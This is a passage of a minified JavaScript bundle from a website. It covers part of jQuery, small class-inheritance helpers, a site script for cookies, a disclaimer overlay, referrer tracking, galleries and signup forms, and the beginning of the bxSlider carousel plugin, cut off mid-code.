"+")};c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)}});c.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},
delegate:function(a,b,c,e){return this.on(b,a,c,e)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var da,S,Xa=c.now(),Ya=/\?/,Rc=/#.*$/,Vb=/([?&])_=[^&]*/,Sc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Tc=/^(?:GET|HEAD)$/,Uc=/^\/\//,Wb=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Xb=c.fn.load,Yb={},Ka={},Zb="*/".concat("*");try{S=kc.href}catch(a){S=q.createElement("a"),S.href="",S=S.href}da=Wb.exec(S.toLowerCase())||[];c.fn.load=function(a,b,d){if("string"!==
typeof a&&Xb)return Xb.apply(this,arguments);var e,f,g,h=this,k=a.indexOf(" ");0<=k&&(e=a.slice(k,a.length),a=a.slice(0,k));c.isFunction(b)?(d=b,b=n):b&&"object"===typeof b&&(g="POST");0<h.length&&c.ajax({url:a,type:g,dataType:"html",data:b}).done(function(a){f=arguments;h.html(e?c("<div>").append(c.parseHTML(a)).find(e):a)}).complete(d&&function(a,b){h.each(d,f||[a.responseText,b,a])});return this};c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=
function(a){return this.on(b,a)}});c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:S,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(da[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Zb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",
json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?La(La(a,c.ajaxSettings),b):La(c.ajaxSettings,a)},ajaxPrefilter:vb(Yb),ajaxTransport:vb(Ka),ajax:function(a,b){function d(a,b,d,e){var f,q,u,v;v=b;if(2!==P){P=2;k&&clearTimeout(k);r=n;h=e||"";x.readyState=0<a?4:0;e=200<=a&&300>a||304===a;if(d){u=l;for(var N=x,L,C,E,z,B=u.contents,H=u.dataTypes;"*"===H[0];)H.shift(),C===n&&(C=
u.mimeType||N.getResponseHeader("Content-Type"));if(C)for(z in B)if(B[z]&&B[z].test(C)){H.unshift(z);break}if(H[0]in d)E=H[0];else{for(z in d){if(!H[0]||u.converters[z+" "+H[0]]){E=z;break}L||(L=z)}E=E||L}E?(E!==H[0]&&H.unshift(E),u=d[E]):u=void 0}a:{d=l;L=u;C=x;E=e;var J,M,K,N={},B=d.dataTypes.slice();if(B[1])for(M in d.converters)N[M.toLowerCase()]=d.converters[M];for(z=B.shift();z;)if(d.responseFields[z]&&(C[d.responseFields[z]]=L),!K&&E&&d.dataFilter&&(L=d.dataFilter(L,d.dataType)),K=z,z=B.shift())if("*"===
z)z=K;else if("*"!==K&&K!==z){M=N[K+" "+z]||N["* "+z];if(!M)for(J in N)if(u=J.split(" "),u[1]===z&&(M=N[K+" "+u[0]]||N["* "+u[0]])){!0===M?M=N[J]:!0!==N[J]&&(z=u[0],B.unshift(u[1]));break}if(!0!==M)if(M&&d["throws"])L=M(L);else try{L=M(L)}catch(I){u={state:"parsererror",error:M?I:"No conversion from "+K+" to "+z};break a}}u={state:"success",data:L}}if(e)l.ifModified&&((v=x.getResponseHeader("Last-Modified"))&&(c.lastModified[g]=v),(v=x.getResponseHeader("etag"))&&(c.etag[g]=v)),204===a||"HEAD"===
l.type?v="nocontent":304===a?v="notmodified":(v=u.state,f=u.data,q=u.error,e=!q);else if(q=v,a||!v)v="error",0>a&&(a=0);x.status=a;x.statusText=(b||v)+"";e?A.resolveWith(p,[f,v,x]):A.rejectWith(p,[x,v,q]);x.statusCode(F);F=n;m&&t.trigger(e?"ajaxSuccess":"ajaxError",[x,l,e?f:q]);D.fireWith(p,[x,v]);m&&(t.trigger("ajaxComplete",[x,l]),--c.active||c.event.trigger("ajaxStop"))}}"object"===typeof a&&(b=a,a=n);b=b||{};var e,f,g,h,k,m,r,q,l=c.ajaxSetup({},b),p=l.context||l,t=l.context&&(p.nodeType||p.jquery)?
c(p):c.event,A=c.Deferred(),D=c.Callbacks("once memory"),F=l.statusCode||{},B={},J={},P=0,O="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===P){if(!q)for(q={};b=Sc.exec(h);)q[b[1].toLowerCase()]=b[2];b=q[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===P?h:null},setRequestHeader:function(a,b){var c=a.toLowerCase();P||(a=J[c]=J[c]||a,B[a]=b);return this},overrideMimeType:function(a){P||(l.mimeType=a);return this},statusCode:function(a){var b;
if(a)if(2>P)for(b in a)F[b]=[F[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){a=a||O;r&&r.abort(a);d(0,a);return this}};A.promise(x).complete=D.add;x.success=x.done;x.error=x.fail;l.url=((a||l.url||S)+"").replace(Rc,"").replace(Uc,da[1]+"//");l.type=b.method||b.type||l.method||l.type;l.dataTypes=c.trim(l.dataType||"*").toLowerCase().match(C)||[""];null==l.crossDomain&&(e=Wb.exec(l.url.toLowerCase()),l.crossDomain=!(!e||e[1]===da[1]&&e[2]===da[2]&&(e[3]||("http:"===e[1]?"80":"443"))===
(da[3]||("http:"===da[1]?"80":"443"))));l.data&&l.processData&&"string"!==typeof l.data&&(l.data=c.param(l.data,l.traditional));wb(Yb,l,b,x);if(2===P)return x;(m=l.global)&&0===c.active++&&c.event.trigger("ajaxStart");l.type=l.type.toUpperCase();l.hasContent=!Tc.test(l.type);g=l.url;l.hasContent||(l.data&&(g=l.url+=(Ya.test(g)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Vb.test(g)?g.replace(Vb,"$1_="+Xa++):g+(Ya.test(g)?"&":"?")+"_="+Xa++));l.ifModified&&(c.lastModified[g]&&x.setRequestHeader("If-Modified-Since",
c.lastModified[g]),c.etag[g]&&x.setRequestHeader("If-None-Match",c.etag[g]));(l.data&&l.hasContent&&!1!==l.contentType||b.contentType)&&x.setRequestHeader("Content-Type",l.contentType);x.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Zb+"; q=0.01":""):l.accepts["*"]);for(f in l.headers)x.setRequestHeader(f,l.headers[f]);if(l.beforeSend&&(!1===l.beforeSend.call(p,x,l)||2===P))return x.abort();O="abort";for(f in{success:1,error:1,
complete:1})x[f](l[f]);if(r=wb(Ka,l,b,x)){x.readyState=1;m&&t.trigger("ajaxSend",[x,l]);l.async&&0<l.timeout&&(k=setTimeout(function(){x.abort("timeout")},l.timeout));try{P=1,r.send(B,d)}catch(N){if(2>P)d(-1,N);else throw N;}}else d(-1,"No Transport");return x},getJSON:function(a,b,d){return c.get(a,b,d,"json")},getScript:function(a,b){return c.get(a,n,b,"script")}});c.each(["get","post"],function(a,b){c[b]=function(a,e,f,g){c.isFunction(e)&&(g=g||f,f=e,e=n);return c.ajax({url:a,type:b,dataType:g,
data:e,success:f})}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){a.cache===n&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,d=q.head||c("head")[0]||q.documentElement;return{send:function(c,f){b=q.createElement("script");
b.async=!0;a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,c){if(c||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success")};d.insertBefore(b,d.firstChild)},abort:function(){if(b)b.onload(n,!0)}}}});var $b=[],Za=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=$b.pop()||c.expando+"_"+Xa++;this[a]=!0;return a}});c.ajaxPrefilter("json jsonp",
function(a,b,d){var e,f,g,h=!1!==a.jsonp&&(Za.test(a.url)?"url":"string"===typeof a.data&&!(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&Za.test(a.data)&&"data");if(h||"jsonp"===a.dataTypes[0])return e=a.jsonpCallback=c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,h?a[h]=a[h].replace(Za,"$1"+e):!1!==a.jsonp&&(a.url+=(Ya.test(a.url)?"&":"?")+a.jsonp+"="+e),a.converters["script json"]=function(){g||c.error(e+" was not called");return g[0]},a.dataTypes[0]="json",
f=t[e],t[e]=function(){g=arguments},d.always(function(){t[e]=f;a[e]&&(a.jsonpCallback=b.jsonpCallback,$b.push(e));g&&c.isFunction(f)&&f(g[0]);g=f=n}),"script"});var Y,ea,Vc=0,$a=t.ActiveXObject&&function(){for(var a in Y)Y[a](n,!0)};c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&xb()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:xb;ea=c.ajaxSettings.xhr();c.support.cors=!!ea&&"withCredentials"in ea;(ea=c.support.ajax=!!ea)&&c.ajaxTransport(function(a){if(!a.crossDomain||
c.support.cors){var b;return{send:function(d,e){var f,g,h=a.xhr();a.username?h.open(a.type,a.url,a.async,a.username,a.password):h.open(a.type,a.url,a.async);if(a.xhrFields)for(g in a.xhrFields)h[g]=a.xhrFields[g];a.mimeType&&h.overrideMimeType&&h.overrideMimeType(a.mimeType);a.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");try{for(g in d)h.setRequestHeader(g,d[g])}catch(k){}h.send(a.hasContent&&a.data||null);b=function(d,g){var k,m,l,p;try{if(b&&(g||4===h.readyState))if(b=
n,f&&(h.onreadystatechange=c.noop,$a&&delete Y[f]),g)4!==h.readyState&&h.abort();else{p={};k=h.status;m=h.getAllResponseHeaders();"string"===typeof h.responseText&&(p.text=h.responseText);try{l=h.statusText}catch(K){l=""}k||!a.isLocal||a.crossDomain?1223===k&&(k=204):k=p.text?200:404}}catch(K){g||e(-1,K)}p&&e(k,l,p,m)};a.async?4===h.readyState?setTimeout(b):(f=++Vc,$a&&(Y||(Y={},c(t).unload($a)),Y[f]=b),h.onreadystatechange=b):b()},abort:function(){b&&b(n,!0)}}}});var Z,za,Wc=/^(?:toggle|show|hide)$/,
ac=new RegExp("^(?:([+-])=|)("+xa+")([a-z%]*)$","i"),Xc=/queueHooks$/,va=[function(a,b,d){var e,f,g,h,k,m=this,n={},q=a.style,l=a.nodeType&&T(a),p=c._data(a,"fxshow");d.queue||(h=c._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,k=h.empty.fire,h.empty.fire=function(){h.unqueued||k()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--;c.queue(a,"fx").length||h.empty.fire()})}));1===a.nodeType&&("height"in b||"width"in b)&&(d.overflow=[q.overflow,q.overflowX,q.overflowY],"inline"===
c.css(a,"display")&&"none"===c.css(a,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==pb(a.nodeName)?q.zoom=1:q.display="inline-block"));d.overflow&&(q.overflow="hidden",c.support.shrinkWrapBlocks||m.always(function(){q.overflow=d.overflow[0];q.overflowX=d.overflow[1];q.overflowY=d.overflow[2]}));for(e in b)f=b[e],Wc.exec(f)&&(delete b[e],g=g||"toggle"===f,f!==(l?"hide":"show")&&(n[e]=p&&p[e]||c.style(a,e)));if(!c.isEmptyObject(n))for(e in p?"hidden"in p&&(l=p.hidden):p=c._data(a,"fxshow",
{}),g&&(p.hidden=!l),l?c(a).show():m.done(function(){c(a).hide()}),m.done(function(){var b;c._removeData(a,"fxshow");for(b in n)c.style(a,b,n[b])}),n)b=zb(l?p[e]:0,e,m),e in p||(p[e]=b.start,l&&(b.end=b.start,b.start="width"===e||"height"===e?1:0))}],oa={"*":[function(a,b){var d=this.createTween(a,b),e=d.cur(),f=ac.exec(b),g=f&&f[3]||(c.cssNumber[a]?"":"px"),h=(c.cssNumber[a]||"px"!==g&&+e)&&ac.exec(c.css(d.elem,a)),k=1,m=20;if(h&&h[3]!==g){g=g||h[3];f=f||[];h=+e||1;do k=k||".5",h/=k,c.style(d.elem,
a,h+g);while(k!==(k=d.cur()/e)&&1!==k&&--m)}f&&(h=d.start=+h||+e||0,d.unit=g,d.end=f[1]?h+(f[1]+1)*f[2]:+f[2]);return d}]};c.Animation=c.extend(Ab,{tweener:function(a,b){c.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var d,e=0,f=a.length;e<f;e++)d=a[e],oa[d]=oa[d]||[],oa[d].unshift(b)},prefilter:function(a,b){b?va.unshift(a):va.push(a)}});c.Tween=F;F.prototype={constructor:F,init:function(a,b,d,e,f,g){this.elem=a;this.prop=d;this.easing=f||"swing";this.options=b;this.start=this.now=this.cur();this.end=
e;this.unit=g||(c.cssNumber[d]?"":"px")},cur:function(){var a=F.propHooks[this.prop];return a&&a.get?a.get(this):F.propHooks._default.get(this)},run:function(a){var b,d=F.propHooks[this.prop];this.pos=this.options.duration?b=c.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):b=a;this.now=(this.end-this.start)*b+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);d&&d.set?d.set(this):F.propHooks._default.set(this);return this}};F.prototype.init.prototype=
F.prototype;F.propHooks={_default:{get:function(a){return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(a=c.css(a.elem,a.prop,""))&&"auto"!==a?a:0:a.elem[a.prop]},set:function(a){if(c.fx.step[a.prop])c.fx.step[a.prop](a);else a.elem.style&&(null!=a.elem.style[c.cssProps[a.prop]]||c.cssHooks[a.prop])?c.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};
c.each(["toggle","show","hide"],function(a,b){var d=c.fn[b];c.fn[b]=function(a,c,g){return null==a||"boolean"===typeof a?d.apply(this,arguments):this.animate(aa(b,!0),a,c,g)}});c.fn.extend({fadeTo:function(a,b,c,e){return this.filter(T).css("opacity",0).show().end().animate({opacity:b},a,c,e)},animate:function(a,b,d,e){var f=c.isEmptyObject(a),g=c.speed(b,d,e);b=function(){var b=Ab(this,c.extend({},a),g);(f||c._data(this,"finish"))&&b.stop(!0)};b.finish=b;return f||!1===g.queue?this.each(b):this.queue(g.queue,
b)},stop:function(a,b,d){var e=function(a){var b=a.stop;delete a.stop;b(d)};"string"!==typeof a&&(d=b,b=a,a=n);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b=!0,g=null!=a&&a+"queueHooks",h=c.timers,k=c._data(this);if(g)k[g]&&k[g].stop&&e(k[g]);else for(g in k)k[g]&&k[g].stop&&Xc.test(g)&&e(k[g]);for(g=h.length;g--;)h[g].elem!==this||null!=a&&h[g].queue!==a||(h[g].anim.stop(d),b=!1,h.splice(g,1));!b&&d||c.dequeue(this,a)})},finish:function(a){!1!==a&&(a=a||"fx");return this.each(function(){var b,
d=c._data(this),e=d[a+"queue"];b=d[a+"queueHooks"];var f=c.timers,g=e?e.length:0;d.finish=!0;c.queue(this,a,[]);b&&b.stop&&b.stop.call(this,!0);for(b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)e[b]&&e[b].finish&&e[b].finish.call(this);delete d.finish})}});c.each({slideDown:aa("show"),slideUp:aa("hide"),slideToggle:aa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,
a,c,f)}});c.speed=function(a,b,d){var e=a&&"object"===typeof a?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:"number"===typeof e.duration?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:c.fx.speeds._default;if(null==e.queue||!0===e.queue)e.queue="fx";e.old=e.complete;e.complete=function(){c.isFunction(e.old)&&e.old.call(this);e.queue&&c.dequeue(this,e.queue)};return e};c.easing={linear:function(a){return a},
swing:function(a){return.5-Math.cos(a*Math.PI)/2}};c.timers=[];c.fx=F.prototype.init;c.fx.tick=function(){var a,b=c.timers,d=0;for(Z=c.now();d<b.length;d++)a=b[d],a()||b[d]!==a||b.splice(d--,1);b.length||c.fx.stop();Z=n};c.fx.timer=function(a){a()&&c.timers.push(a)&&c.fx.start()};c.fx.interval=13;c.fx.start=function(){za||(za=setInterval(c.fx.tick,c.fx.interval))};c.fx.stop=function(){clearInterval(za);za=null};c.fx.speeds={slow:600,fast:200,_default:400};c.fx.step={};c.expr&&c.expr.filters&&(c.expr.filters.animated=
function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});c.fn.offset=function(a){if(arguments.length)return a===n?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b,d,e={top:0,left:0},f=(d=this[0])&&d.ownerDocument;if(f){b=f.documentElement;if(!c.contains(b,d))return e;typeof d.getBoundingClientRect!==A&&(e=d.getBoundingClientRect());d=Bb(f);return{top:e.top+(d.pageYOffset||b.scrollTop)-(b.clientTop||0),left:e.left+(d.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}}};
c.offset={setOffset:function(a,b,d){var e=c.css(a,"position");"static"===e&&(a.style.position="relative");var f=c(a),g=f.offset(),h=c.css(a,"top"),k=c.css(a,"left"),m={};("absolute"===e||"fixed"===e)&&-1<c.inArray("auto",[h,k])?(k=f.position(),e=k.top,k=k.left):(e=parseFloat(h)||0,k=parseFloat(k)||0);c.isFunction(b)&&(b=b.call(a,d,g));null!=b.top&&(m.top=b.top-g.top+e);null!=b.left&&(m.left=b.left-g.left+k);"using"in b?b.using.call(a,m):f.css(m)}};c.fn.extend({position:function(){if(this[0]){var a,
b,d={top:0,left:0},e=this[0];"fixed"===c.css(e,"position")?b=e.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),c.nodeName(a[0],"html")||(d=a.offset()),d.top+=c.css(a[0],"borderTopWidth",!0),d.left+=c.css(a[0],"borderLeftWidth",!0));return{top:b.top-d.top-c.css(e,"marginTop",!0),left:b.left-d.left-c.css(e,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||Db;a&&!c.nodeName(a,"html")&&"static"===c.css(a,"position");)a=a.offsetParent;return a||
Db})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var d=/Y/.test(b);c.fn[a]=function(e){return c.access(this,function(a,e,h){var f=Bb(a);if(h===n)return f?b in f?f[b]:f.document.documentElement[e]:a[e];f?f.scrollTo(d?c(f).scrollLeft():h,d?h:c(f).scrollTop()):a[e]=h},a,e,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){c.each({padding:"inner"+a,content:b,"":"outer"+a},function(d,e){c.fn[e]=function(e,g){var f=arguments.length&&(d||"boolean"!==
typeof e),k=d||(!0===e||!0===g?"margin":"border");return c.access(this,function(b,d,e){return c.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(d=b.documentElement,Math.max(b.body["scroll"+a],d["scroll"+a],b.body["offset"+a],d["offset"+a],d["client"+a])):e===n?c.css(b,d,k):c.style(b,d,e,k)},b,f?e:n,f,null)}})});c.fn.size=function(){return this.length};c.fn.andSelf=c.fn.addBack;"object"===typeof module&&module&&"object"===typeof module.exports?module.exports=c:(t.jQuery=t.$=c,"function"===
typeof define&&define.amd&&define("jquery",[],function(){return c}))})(window);
/*
 klass: a classical JS OOP faГ§ade
 https://github.com/ded/klass
 License MIT (c) Dustin Diaz & Jacob Thornton 2012
*/
!function(e,f,d){"function"==typeof define?define(d):"undefined"!=typeof module?module.exports=d():f[e]=d()}("klass",this,function(){function e(b){return h.call("function"===typeof b?b:function(){},b,1)}function f(b,c,m){return function(){var a=this.supr;this.supr=m.prototype[b];var d={}.fabricatedUndefined;try{d=c.apply(this,arguments)}finally{this.supr=a}return d}}function d(b,c,d){for(var a in c)c.hasOwnProperty(a)&&(b[a]="function"===typeof c[a]&&"function"===typeof d.prototype[a]&&k.test(c[a])?
f(a,c[a],d):c[a])}function h(b,c){function e(){}function a(){this.initialize?this.initialize.apply(this,arguments):(c||l&&f.apply(this,arguments),h.apply(this,arguments))}e.prototype=this.prototype;var f=this,g=new e,l="function"===typeof b,h=l?b:this,k=l?{}:b;a.methods=function(b){d(g,b,f);a.prototype=g;return this};a.methods.call(a,k).prototype.constructor=a;a.extend=arguments.callee;a.prototype.implement=a.statics=function(a,b){var c;"string"==typeof a?(c={},c[a]=b):c=a;d(this,c,f);return this};
return a}var g=this,n=g.klass,k=/xyz/.test(function(){xyz})?/\bsupr\b/:/.*/;e.noConflict=function(){g.klass=n;return this};return e});
(function(){var d=!1,g=/xyz/.test(function(){})?/\b_super\b/:/.*/;this.SimpleClass=function(){};SimpleClass.extend=function(b){function c(){!d&&this.init&&this.init.apply(this,arguments)}var e=this.prototype;d=!0;var f=new this;d=!1;for(var a in b)f[a]="function"==typeof b[a]&&"function"==typeof e[a]&&g.test(b[a])?function(a,b){return function(){var c=this._super;this._super=e[a];var d=b.apply(this,arguments);this._super=c;return d}}(a,b[a]):b[a];c.prototype=f;c.constructor=c;c.extend=arguments.callee;
return c}})();
function setCookie(b,c,a,d){var f=new Date,e=new Date;if(null==a||0==a)a=1;e.setTime(f.getTime()+864E5*a);document.cookie=b+"="+escape(c)+";domain="+d+";expires="+e.toGMTString()}function getCookie(b){var c=document.cookie;if(-1!=c.indexOf(b)){b=c.indexOf(b)+b.length+1;var a=c.indexOf(";",b)-1;-2==a&&(a=c.length);return unescape(c.substring(b,a))}return!1}
$(document).ready(function(){var b=0<navigator.userAgent.toLowerCase().indexOf("googlebot"),c=document.location.hostname;$("#disclaimer").length&&!b&&($("#disclaimer a.agree").click(function(a){$("#disclaimer-background").hide();$("#disclaimer").hide();setCookie("disclaimer",!0,99,c);return!1}),!getCookie("nats_cookie")&&!getCookie("disclaimer")&&0>window.location.search.indexOf("nats")&&($("#disclaimer-background").show(),$("#disclaimer").show()));!getCookie("nats_cookie")&&document.referrer&&setCookie("nats_cookie",
document.referrer,7,c);b=document.getElementsByTagName("img");for(var a=0;a<b.length;a++)b[a].getAttribute("data-src")&&b[a].setAttribute("src",b[a].getAttribute("data-src"));$("#menuLink").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#menu-bar").hide()):(a.addClass("open"),$("#menu-bar").show());return!1});$("#searchform").submit(function(){""==$("#s").val()&&$("#s").val(" ")});$(".caroussel").bxSlider({pager:!1,infiniteLoop:!1,hideControlOnEnd:!0,slideWidth:230,minSlides:2,
maxSlides:5,slideMargin:10});if(jQuery().photoSwipe){var d=null;$("a.startSlide").click(function(){if(d)return d.settings.autoStartSlideshow=!0,$("li.first a").trigger("click"),!1});$(".network-previews-link").click(function(){var a=$(this).attr("href");d&&$(a+" li a").first().trigger("click");return!1});try{d=$("#preview a, .network-previews a, .fhg a").photoSwipe({autoStartSlideshow:!1}),d.addEventHandler(window.Code.PhotoSwipe.EventTypes.onHide,function(a){d.settings.autoStartSlideshow=!1})}catch(g){}}try{videojs("#videohtml5tour").ready(function(){this.on("play",
function(){$("#shadow").fadeIn("slow");$(".preview-title").hide()});this.on("ended",function(){$(".end-trailer").show();$("#videohtml5tour").hide();$("#shadow").fadeOut("slow")});this.on("pause",function(){$("#shadow").fadeOut("slow")})})}catch(g){}$("input[name=cascade]").change(function(){$("input[name=cascade]").parent().removeClass("option_selected");$(this).parent().addClass("option_selected")});$("input[name='signup[optionid]']").change(function(){$("input[name='signup[optionid]']").parent().removeClass("option_selected");
$(this).parent().addClass("option_selected")});$("a.favorite, a.favorite-bookmark").click(function(){var a=$(this).attr("title"),b=$(this).attr("href");0<b.search("addbookmark")?($.get(b),alert("Added to your favorites!"),location.reload()):confirm("Are you sure you want to remove from your favorites:\n"+a)&&($.get(b),$(this).attr("href",b.replace("delbookmark","addbookmark")),location.reload());return!1});$("#vthemeRatingUp, #vthemeRatingDown").click(function(){if(!$("#vthemeRating").hasClass("disabled")){var a=
$(this).attr("href");$.get(a,$("#vthemeRating").serialize()+"&rate="+$(this).val(),function(a,b){$("#vthemeRating").addClass("disabled");$("#vthemeRatingUp, #vthemeRatingDown").unbind();return!1})}return!1});$("#toggleMegaDrop").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#megaDrop").slideUp(400)):(a.addClass("open"),$("#megaDrop").slideDown(400));return!1});$(".paymentOpt").click(function(){$(this).parent().children("label").removeClass("option_selected");$(this).addClass("option_selected");
$(this).children("input").prop("checked",!0)});b=document.getElementsByTagName("html")[0];a=-1;if("Microsoft Internet Explorer"==navigator.appName){var f=navigator.userAgent,e=/MSIE ([0-9]{1,}[.0-9]{0,})/;null!=e.exec(f)&&(a=parseFloat(RegExp.$1))}else"Netscape"==navigator.appName&&(f=navigator.userAgent,e=/Trident\/.*rv:([0-9]{1,}[.0-9]{0,})/,null!=e.exec(f)&&(a=parseFloat(RegExp.$1)));-1<a&&(8===a?b.className="ie8":7>=a&&(b.className="ie7"),window.IE_Version=a)});
(function(e){var F={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,
buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4E3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};
e.fn.bxSlider=function(q){if(0==this.length)return this;if(1<this.length)return this.each(function(){e(this).bxSlider(q)}),this;var a={},c=this,v=e(window).width(),w=e(window).height(),x=function(){a.settings=e.extend({},F,q);a.settings.slideWidth=parseInt(a.settings.slideWidth);a.children=c.children(a.settings.slideSelector);a.children.length<a.settings.minSlides&&(a.settings.minSlides=a.children.length);a.children.length<a.settings.maxSlides&&(a.settings.maxSlides=a.children.length);a.settings.randomStart&&
(a.settings.startSlide=Math.floor(Math.random()*a.children.length));a.active={index:a.settings.startSlide};a.carousel=1<a.settings.minSlides||1<a.settings.maxSlides;a.carousel&&(a.settings.preloadImages="all");a.minThreshold=a.settings.minSlides*a.settings.slideWidth+(a.settings.minSlides-1)*a.settings.slideMargin;a.maxThreshold=a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin;a.working=!1;a.controls={};a.interval=null;a.animProp="vertical"==a.settings.mode?
"top":"left";a.usingCSS=a.settings.useCSS&&"fade"!=a.settings.mode&&function(){var b=document.createElement("div"),d=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],c;for(c in d)if(void 0!==b.style[d[c]])return a.cssPrefix=d[c].replace("Perspective","").toLowerCase(),a.animProp="-"+a.cssPrefix+"-transform",!0;return!1}();"vertical"==a.settings.mode&&(a.settings.maxSlides=a.settings.minSlides);c.data("origStyle",c.attr("style"));c.children(a.settings.slideSelector).each(function(){e(this).data("origStyle",
e(this).attr("style"))});G()},G=function(){c.wrap('<div class="'+a.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');a.viewport=c.parent();a.loader=e('<div class="bx-loading" />');a.viewport.prepend(a.loader);c.css({width:"horizontal"==a.settings.mode?100*a.children.length+215+"%":"auto",position:"relative"});a.usingCSS&&a.settings.easing?c.css("-"+a.cssPrefix+"-transition-timing-function",a.settings.easing):a.settings.easing||(a.settings.easing="swing");l();a.viewport.css({width:"100%",
overflow:"hidden",position:"relative"});a.viewport.parent().css({maxWidth:H()});a.settings.pager||a.viewport.parent().css({margin:"0 auto 0px"});a.children.css({"float":"horizontal"==a.settings.mode?"left":"none",listStyle:"none",position:"relative"});a.children.css("width",y());"horizontal"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginRight",a.settings.slideMargin);"vertical"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginBottom",a.settings.slideMargin);"fade"==
